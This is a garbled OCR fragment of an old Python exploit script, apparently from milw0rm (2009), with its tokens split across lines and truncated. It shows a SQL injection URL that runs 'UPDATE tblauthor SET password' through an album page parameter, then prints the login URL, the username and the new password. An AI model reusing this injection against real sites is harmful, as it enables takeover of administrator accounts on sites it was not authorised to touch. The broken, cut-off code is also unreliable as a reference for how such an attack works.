
found_update
=
findall_update
(
respon
updated_hash 
=
''
.
join
(
found_updat
# Update Password
usercode_inject 
=
 host
+
"/albumdeta
Gid=-1+UPDATE+tblauthor+SET+passwo
response 
=
 urllib
.
urlopen
(
usercode
if
len
(
response
)
==
0
:
print
"[-] Exploit Failed,
        sys
.
exit
(
)
else
:
print
"[+] Updated Success
print
"[+] Login Url : "
+
h
print
"[+] Username  : "
+
f
print
"[+] Password  : hac
# milw0rm.com [2009-05-18]